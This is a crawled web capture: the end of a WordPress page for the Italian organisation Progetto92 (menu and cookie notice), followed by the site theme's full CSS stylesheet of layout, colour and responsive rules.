		<div class="menu-menu-1-container"><ul id="mobmenuleft" role="navigation" aria-label="Main navigation for mobile devices"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.progetto92.it/chi-siamo/" class="">CHI SIAMO</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-373"><a href="https://www.progetto92.it/#servizi" class="">SERVIZI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-388"><a href="https://www.progetto92.it/news-eventi/" class="">NEWS – EVENTI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://www.progetto92.it/gallery/" class="">GALLERY</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1310"><a href="https://www.progetto92.it/category/documenti/" class="">DOCUMENTI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303"><a href="https://www.progetto92.it/trasparenza/" class="">TRASPARENZA</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5501"><a href="https://www.progetto92.it/whistle-blowing/" class="">WHISTLE BLOWING</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://www.progetto92.it/lavora-con-noi/" class="">LAVORA CON NOI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4454"><a href="https://www.progetto92.it/contatti-new/" class="">CONTATTI</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom wp-default" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Questo sito utilizza i cookies per consentirti la migliore navigazione.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Accetto</a><a href="https://www.progetto92.it/non-categorizzato/cookie-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button">Cookie Policy</a>
				</div>
				
			</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.progetto92.it/wp-content/themes/progetto92/style.css
body_size: 3303
content:
/* HEADER Home
-------------------------------------------------------------- */
body { 
	padding:0px;
	margin:0px;
}
.box_image{
	background:#FFFFFF;
	width:100%;
	background-repeat: no-repeat;
	z-index:-99999;
}
.box{
	z-index:99999;
	left:50%;
	position:absolute;
	padding-top:300px; 
	margin-left: -250px;
	height:73px; 
	width:500px; 
}
.img-box{
	border-radius:100px;
}
.img-box:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px #7FAED6;
}

p, h1, h2, h3, a, li, label {
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
}
.link-servizi {
	position:absolute;
	float:left;
	top:800px;
}
/* INDEX
-------------------------------------------------------------- */
.servizi {
	text-align:center;
}
#text-3, #text-4, #text-5, #text-7, #text-8, #text-9, #text-10, #text-12, #text-16 {
	float:left;
	width:33.33333%;
}

.contenuto1 {
	width:90%;
	margin:0 auto;
	height:650px;
	background:#FFFFFF;
}
.titolo-servizi {
	font-size: 25px;
	text-align: center;
	margin-bottom: 75px;
}
.contenuto2 {
	width:90%;
	margin:0 auto;	
	height:500px;
	background:#FFFFFF;
}
.contenuto3 {
	width:75%;
	margin:0 auto;
	background:#FFFFFF;
	height:325px;
}
.contenuto3 h1 {
	margin-bottom:45px;
	font-size:60px;
	margin-top:100px;
	text-align:center;
	font-variant: small-caps;
}
.contenuto3 .contattaci {
	text-align:center;
	float:left;
	width:50%;
	height:200px;
}
.contenuto3 .contattaci img {
	margin-top:15px;
}
.contenuto3 .contattaci h2 {
	margin:0 auto;
	text-align:left;
	width:200px;
	font-variant: small-caps;
	font-weight: normal;
}
.contenuto3 .brochure {
	text-align:center;
	float:left;
	width:50%;
	height:200px;
}
.contenuto3 .brochure img {
	margin-top:15px;
}
.contenuto3 .brochure h2 {
	margin:0 auto;
	text-align:left;
	width:200px;
	font-variant: small-caps;
	font-weight: normal;
}
.img-shadow-infanzia, .img-shadow-giovani, .img-shadow-famiglia{
	width:200px;
	border-radius:100px;
}
.img-shadow-infanzia:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(240,195,23);
}
.img-shadow-giovani:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(255,50,50);
}
.img-shadow-famiglia:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(40,191,62);
}
a {
	text-decoration: none;
	color: #000000;
}
/* INDEX - EVENTI
-------------------------------------------------------------- */
.titolo-eventi {
	font-size:30px;
	text-align:center;
	font-variant: small-caps;
	margin:0px;
	padding:0px;
	margin-left:15px;
	margin-right:15px;
	height:100px;
}
.widget-title {
	font-size:60px;
	margin-bottom:50px !important;
	text-align:center !important;
	font-variant: small-caps !important;
}
.img-eventi {
	width: 200px;
	height: 200px;
	margin: 0 auto;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50% 50%;
	border-radius:100px;
}
.img-eventi:hover {
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px #7FAED6;
}
.all-events-link {
	text-align:center;
}
.widget.widget_em_widget {
	float:left;
	width:100%;
}
/* MENU
-------------------------------------------------------------- */
#contmenu {
    width: 600px;
}
#contmenu.stick {
    position: fixed;
    top: 0;
    z-index: 10000;
}
.contmenuvuoto {
	height: 68px;
	background:#FFFFFF;
	width:100%;
	z-index:9999;
	margin-bottom:150px;
}
.contmenuvuoto-interno {
	height: 68px;
	background:#FFFFFF;
}
#contmenu{
	background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(246,246,246,1) 47%, rgba(237,237,237,1) 100%);
	width: 100%;
	height: 68px;
	background-color: #FFF;
	-webkit-box-shadow: 0px 0px 5px 0px #898989;
}
.fix {
  position: fixed;
  top: 0;
  z-index: 1000; 
}
.logo { float:left;
}
.img-logo {
	margin-top:9px;
	margin-left:25px;
	height:55px;
}
#menu {
	float:right;
	list-style-type: none;
	padding-left: 0px;
}
ul {
	list-style-type:none;
	padding: 0px;
}
#menu li {
	height:38px;
	float: left;
    text-decoration: none;
	border-left: 1px solid #999;
}
#menu li a {
	padding-right: 40px;
	padding-left: 40px;
	line-height:40px;
	text-decoration: none;
	color: #999;
}
#menu li a:hover {
	color: #000000;
}
#menu li img {
	margin-top:5px;
	height:30px;
}


/* CATEGORIA - SERVIZI
-------------------------------------------------------------- */
#content {
	width:90%;
	margin:0 auto;
	background:#FFFFFF;
}
.titolo-categoria {
	font-size:60px;
	margin-bottom:75px;
	text-align:center;
	font-variant: small-caps;
}
.titolo-sottocategoria {
 	font-size: 25px;
	text-align: center;
	font-variant: small-caps;
	margin-bottom: 75px;
}
.cerchi-servizi-infanzia, .cerchi-servizi-giovani, .cerchi-servizi-famiglia {
	width:200px;
	height:200px;
	border-radius:50%;
	display:block;
}
.cerchi-servizi-infanzia img:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(240,195,23);
}
.cerchi-servizi-giovani img:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(255,50,50);
}
.cerchi-servizi-famiglia img:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(40,191,62);
}
a.cerchi-servizi-infanzia, a.cerchi-servizi-giovani, a.cerchi-servizi-famiglia {
	width: 200px;
	height: 200px;
	margin: 0 auto;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50% 50%;
}
.cerchi-servizi-infanzia:hover {
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(240,195,23);
}
.cerchi-servizi-giovani:hover {
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(255,50,50);
}
.cerchi-servizi-famiglia:hover {
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(40,191,62);
}
.titolo-sottocategoria {
	width:90%;
	margin:0 auto;
	margin-top: 15px !important;
}
.category-prima-infanzia-e-bambini, .category-ragazzi-e-giovani, .category-famiglie {
	float:left;
	width:33.33333%;
	height:325px;
}
@media (min-width:700px) and (max-width:900px) {
.category-prima-infanzia-e-bambini, .category-ragazzi-e-giovani, .category-famiglie {
	float:left;
	width:50%;
	height:325px;
}
}
@media (max-width:699px) { 
.category-prima-infanzia-e-bambini, .category-ragazzi-e-giovani, .category-famiglie {
	float:left;
	width:100%;
	height:325px;
}
}
/* FOOTER
-------------------------------------------------------------- */
.footer{
	width:100%;
	height:190px;
	margin-top:100px;
}
#text-13, #text-14, #text-15 {
	float:left;
	width:33.3333333333%;
}
.titolo-footer {
	font-size: 45px;
	background: #FFFFFF;
	border-left: 10px solid #FFFFFF;
	border-right: 10px solid #FFFFFF;
	margin-left: 25px;
	font-size: 25px;
	margin-top: -16px;
	position: absolute;
	font-variant: small-caps;
}
.testo-footer {
	margin-top:0px;
	margin-left:35px;
	margin-right:35px;
	text-align:left;
	line-height: 23px;
}
.box-volontariato {
	border-top: 1px solid #000000;
	height:190px;
	text-align:center;
}
.box-volontariato a h1.titolo-footer {
    width: auto;
    text-align: left;
    margin-left: 25px;
    line-height: 30px;
}
.box-sostenerci {
	border-top: 1px solid #000000;
	border-left: 1px solid #000000;
	border-right: 1px solid #000000;
	height:190px;
	text-align:center;
}
.box-loghi-sostenerci {
	width:311px;
	margin:0 auto;
}
.sostenerci-centro {
	width:75px;
	height:auto;
	float:left;
	margin-left:13%;
	margin-right:13%;
}
.box-collaborazioni {
	border-top: 1px solid #000000;
	text-align:center;
}

.icona-footer {
	border:10px solid #FFFFFF;
	margin-top:-35px;
}
.sostenerci {
	width:75px;
	height:auto;
	float:left;
}

.crediti {
	height:40px;
	background:#000000;
}
.crediti p {
	margin:0px;
	padding:5px;
	color:#FFFFFF;
	text-align:center;
	font-size:12px;
}
.crediti a {
	color:#FFFFFF;
	text-align:center;
	font-size:12px;
}



/* ARTICOLI INTERNI
-------------------------------------------------------------- */
.size-full {
	width:500px;
	height:auto;
}
.contenuto-testo {
	margin-top:75px !important;
	width:90%;
	margin:0 auto;
	background:#FFFFFF;
}
.contenuto-testo .titolo {
	float:left;
	width:35%;
}
h1.titolo-servizi{
	font-size:40px;
	font-variant: small-caps;
	margin-right:50px;
	text-align:left;
}
.contenuto-testo .testo{
	float:left;
	width:60%;
	margin-bottom:150px;
}
.contenuto-testo .testo p{
	margin-top: 35px;
	line-height: 26px;
}
.contenuto-testo .testo ul.elenco li {
	line-height: 26px;
}
.contenuto-testo .testo ul.elenco li a{
	line-height: 50px;
	text-decoration: underline;
}
.contenuto-testo .testo ul.elenco li a strong {
	font-size:20px;
}
.contenuto-testo .testo p a{
	font-size:16px;
	line-height: 26px;
	text-decoration: underline;
}
img.attachment-post-thumbnail.wp-post-image {
	margin-top:0px;
}

/* CHI SIAMO
-------------------------------------------------------------- */

.titolo-chi-siamo {
}
.img-chi-siamo {
	width: 150px;
	height:auto;
}
.icone-chi-siamo {
	text-align:center;
	margin:0 auto;
	width: 85%;
	margin-bottom: 100px;
}
.testo-chi-siamo {
	text-align:left;
	line-height:30px;
}
.leggi-di-piu {
	text-decoration:underline;
	color:rgba(73,146,255,1.00);
}

/* CATEGORIA - NEWS - EVENTI 
-------------------------------------------------------------- */
.contenitore-eventi {
	margin-bottom:50px;
	margin-top:0px;
	height:auto; 
	float:left;
	width:33.3333333%;
}
.box-eventi {
	padding-top: 24px;
	margin: 0 auto;
	height:auto; 
	text-align:center;
	width:250px;
	height: 450px;
	background: rgba(103,167,138,1);
	background: linear-gradient(120deg, rgba(103,167,138,1) 0%, rgba(103,167,138,1) 50%, rgba(71,152,117,1) 50%, rgba(71,152,117,1) 100%);
}
.cerchio-data {
	background-color:#FFF; 
	width:125px; 
	height:125px; 
	border-radius: 200px; 
	border: double 20px rgba(103,167,138,1);
	margin:0 auto;
}
.data-evento {
	color:rgba(234,162,55,1); 
	font-size:50px; 
	text-align:center; 
	font-style: normal; 
	margin-top:10px;
	margin-bottom:0px;
	font-variant: small-caps;
}
.mese-evento {
	color:rgba(234,162,55,1); 
	font-variant: small-caps;
	font-size:25px;
	margin-top:5px;
	line-height:0px;
}
.anno-evento{
	color:rgba(234,162,55,1); 
	margin-top:25px;
	line-height:0px;
}
.titolo-eventi a {
	color:rgba(255,255,255,1.00);
	margin-top:10px !important;
}
.ora-evento {
	color:rgba(255,255,255,1.00);
}
.luogo-evento {
	color:rgba(255,255,255,1.00);
}
.vedi-evento {
	background:rgba(234,162,55,1); 
	width:65%; 
	height:40px; 
	border: double 15px rgba(71,152,117,1);
	margin:0 auto;
	margin-bottom:25px !important;
	color:rgba(255,255,255,1.00);
	line-height:40px;
	font-size:20px;
}
.all-events-link {
	margin-bottom:50px;
	height: 40px;
	width: 200px;
	margin-left: 40%;
	background:rgba(234,162,55,1);
	border: double 15px rgba(255,255,255,1.00);
	color:rgba(255,255,255,1.00);
	line-height:40px;
	margin:0 auto;
}
.all-events-link a {
	color:rgba(255,255,255,1.00);
}
#em_widget-4 {
	margin-bottom: 100px;
}
@media (min-width:1120px) and (max-width:1380px) {
.box-eventi {
}
.cerchio-data {
	width:125px; 
	height:125px; 
}
.mese-evento {
	font-size:25px;
}
}
@media (min-width:600px) and (max-width:900px) {
.contenitore-eventi {
	width: 50%;
}
}
@media (max-width:599px) {
.contenitore-eventi {
	width: 100%;
}
}
/* COLLABORAZIONI
-------------------------------------------------------------- */

img.img-loghi {
	width: 300px !important;
	heigth:auto !important;
}

/* GALLERY
-------------------------------------------------------------- */

.bwg_title_spun2_0, a.bwg_back_0, .bwg_title_spun1_0 {
	font-weight:normal !important;
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif !important;
	color:#000000 !important;
	margin-top: 10px !important;
	margin-bottom: 15px !important;
}
.bwg_album_thumb_0, .bwg_standart_thumb_0 {
	padding:5px !important;
}
.paging-input_0 {
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif !important;
}

/* DOCUMENTI
-------------------------------------------------------------- */
a.documenti {
	width:100px;
	height:100px;
	display:block;
	margin: 0 auto;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50% 50%;
}
.servizi-documenti {
	float:left;
	width:33.3333333333%;
	height: 275px;
}
@media (max-width:700px) {
.servizi-documenti {
	width:100%;
	height: 275px;
}
}
/* CONTATTI
-------------------------------------------------------------- */
.category-sedi {
	width:300px;
	height:auto;
}



/* RESPONSIVE SLIDESHOW ------------------------------- */
@media (min-height:610px) and (max-height:635px) {
#wowslider-container6 {
	height: 550px;
}
}
@media (min-height:636px) and (max-height:665px) {
#wowslider-container6 {
	height: 570px;
}
}
@media (min-height:666px) and (max-height:685px) {
#wowslider-container6 {
		height: 590px;
}
}
@media (min-height:686px) and (max-height:705px) {
#wowslider-container6 {
		height: 610px;
}
}
@media (min-height:706px) and (max-height:725px) {
#wowslider-container6 {
		height: 630px;
}
}
@media (min-height:726px) and (max-height:745px) {
#wowslider-container6 {
		height: 650px;
}
}
@media (min-height:746px) and (max-height:765px) {
#wowslider-container6 {
		height: 670px;
}
}




/* RESPONSIVE ------------------------------- */
@media (min-width:1120px) and (max-width:1380px) {
.box-eventi {
}
.cerchio-data {
	width:125px; 
	height:125px; 
}
.mese-evento {
	font-size:25px;
}
}
@media (min-width:600px) and (max-width:900px) {
#text-3, #text-4, #text-5 {
	float:left;
	width:50%;
	height:350px;
}
}
@media (min-width:600px) and (max-width:900px) {
#text-7, #text-8, #text-9 {
	float:left;
	width:50%;
	height:500px;
}
}
@media (max-width:599px) {
#text-3, #text-4, #text-5, #text-7, #text-8, #text-9, #text-10, #text-12, #text-16 {
	float:none;
	width:100%;
} 
}
@media (min-width:800px) and (max-width:900px) {
#text-10, #text-12, #text-16 {
	float:left;
	width:50%;
	height:700px;
} 
}
@media (max-width: 900px) {
.contenuto1 {
	height:auto;
}
.contenuto2 {
	height:auto;
}

.footer {
	height:auto;
}

}
@media (min-width: 1110px) and (max-width:1300px) {
.icona-footer {
	margin-left: 90px;
}
}

@media (max-width:500px) {
.icona-footer {
	margin-left: 50%;
}
.box-volontariato {
	height:250px;
}
.sostenerci-centro, .sostenerci {
	width:65px;
}
.box-loghi-sostenerci {
	width: 275px;
}
}
@media (max-width: 1110px) {
#text-13, #text-14, #text-15 {
	float:none;
	width:100%;
	margin-bottom: 25px;
}
.footer {
height:auto;
}
.box-sostenerci {
	margin-bottom:15px;
}
.box-sostenerci {
	border-right: 0px;
	border-left: 0px;
}
}
@media (max-width: 1024px) {
#menu-menu-1, #menu {
	display:none;
}
.contmenuvuoto {
position: absolute;
top: 0;
}
.box_image {
margin-top: 67px;
}
#click-menu {
margin-top: 4px;
border-radius: 5px;
padding: 7px !important;
background:#007398 !important;
}
.img-logo {
height: 50px;
}
.crediti {
 height:auto;
}
.box {
	display:none;
}
#contmenu {
position:relative !important;
}
.codespacing_progress_map_area {
	height:auto !important;
}
.jcarousel-item-horizontal {
	float:left !important;
}
#codespacing_progress_map_carousel_initial {
	width:100% !important;
	height:auto !important;
	text-align:center;
}
.titolo, .testo {
	float:left;
	width:100% !important;
}
.titolo-servizi {
	text-align:center !important;
	margin-right:0px !important;
}
.post-servizi {
	text-align:center;
}
.entry-content {
	text-align:left;
}
.ws_bullets {
	display:none;
}
.widget-title, .titolo-categoria {
	font-size:45px;
}
.titolo-servizi, .titolo-sottocategoria {
	font-size: 20px;
}
.img-shadow-infanzia, .img-shadow-giovani, .img-shadow-famiglia{
	width:175px;
}
a.cerchi-servizi-infanzia, a.cerchi-servizi-giovani, a.cerchi-servizi-famiglia {
	width: 175px;
	height: 175px;
	margin: 0 auto;
}
}
@media (max-width:7700px) {
.mappa-eventi {
	float: left;
	width: 100%;
	margin-bottom:50px !important;
}
.em-location-map-container {
	width:100% !important;
}
}
@media (max-width:920px) {
.jcarousel-item-horizontal {
	margin: 0 auto !important;
	float: none !important;
}
}

@media (min-width: 1025px) {
.menu-responsivo-container {
	display:none;
}
}

@media (max-width: 1160px) {
#menu li a {
	padding-right: 30px;
	padding-left: 30px;
}
}
.img-logo-mini {
		display:none;
}
@media (min-width:1025px) and (max-width: 1320px) {
.img-logo {
	display:none;
	height: 50px;
}
.img-logo-mini {
	display:block;
	height: 55px;
	margin-top: 8px;
	margin-left: 24px;
}
}
@media (min-width:900px) and (max-width:1200px) {
.icone-chi-siamo {
	width: 225px;
}
}



/* COOKIE ------------------------------- */
#cn-notice-text {
  font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
}
.testo-cookie {
	margin-top:0px !important;
}
/* maxwebtrento */
#menu li a {
padding-left:30px !important;
padding-right:30px !important;
}
